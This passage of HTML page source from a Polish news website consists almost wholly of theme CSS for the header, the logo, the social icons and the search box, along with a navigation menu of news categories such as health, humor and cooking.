.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
